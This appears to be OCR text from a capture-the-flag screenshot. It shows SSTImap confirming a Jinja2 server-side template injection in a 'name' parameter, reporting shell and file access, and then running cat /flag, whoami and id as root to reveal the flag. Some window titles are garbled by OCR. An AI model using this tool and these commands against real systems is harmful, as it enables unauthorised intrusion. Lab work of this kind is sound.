 管理员: C:\windows\syste md.exe
C:\Users\Ad strator>type d:\\1.txt
cmsvuln
C:\Users\Administrator>
管理员: Windows PowerShell
[*] Freemarker plugin is testing blind injection
[*] Freemarker plugin is testing }* code context escape with 6 variations
[*] Jinja2 plugin is testing rendering with tag '*'
[+] Jinja2 plugin has confirmed injection with tag '*'
[+] SSTImap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: *
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ cat /flag
ctfshow{b6abd776-44a4-4426-a7b2-0ffed67c421c}
posix-linux $ ls
app.py
posix-linux $ whoami
root
posix-linux $ id
uid=0(root) gid=0(root) groups=0(root)
posix-linux $
PC
英
21:29
2023-07-26